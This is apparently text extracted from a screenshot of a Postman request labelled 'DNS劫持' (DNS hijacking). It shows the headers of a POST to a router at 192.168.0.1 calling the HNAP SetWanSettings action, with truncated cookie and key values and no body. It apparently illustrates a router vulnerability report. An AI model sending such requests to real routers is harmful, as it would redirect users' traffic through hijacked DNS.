 DNS劫持
Examples (0)
POST 192.168.0.1/ Send Save
Params Authorization Headers (13) Body Pre-request Script Tests Cookies Code
KEY VALUE DESCRIPTION ••• Bulk Edit Presets
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple...
Content-Type application/x-www-form-urlencoded
Accept */*
SOAPAction " /SetWanSettings
"
HNAP_AUTH
X-Requested-With XMLHttpRequest
Accept-Language zh-CN
Accept-Encoding gzip, deflate
Content-Length 1036
Host 192.168.0.1
Pragma no-cache
Cookie uid=9LvNeDOE2v; PrivateKey=A1987503D532CD...
Connection keep-alive
Key Value Description